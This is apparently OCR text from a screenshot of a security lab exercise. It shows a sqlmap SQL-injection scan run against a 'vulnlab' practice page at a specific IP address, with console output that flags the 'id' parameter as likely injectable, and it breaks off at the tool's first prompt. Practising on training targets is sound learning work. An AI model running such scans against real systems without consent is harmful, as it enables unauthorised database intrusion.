 合天Lab
sqlmap
选择sqlmap.exe - python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
不安全
120.27.61
Press Enter to continue...
[20:32:38] [WARNING] you haven't updated sqlmap for more than 195 days!!!
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
{1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 20:33:13 /2020-09-09/
[20:33:15] [INFO] testing connection to the target URL
[20:33:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:33:16] [INFO] testing if the target URL content is stable
[20:33:16] [INFO] target URL content is stable
[20:33:16] [INFO] testing if GET parameter 'id' is dynamic
[20:33:16] [INFO] GET parameter 'id' appears to be dynamic
[20:33:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:33:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) atta
cks
[20:33:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]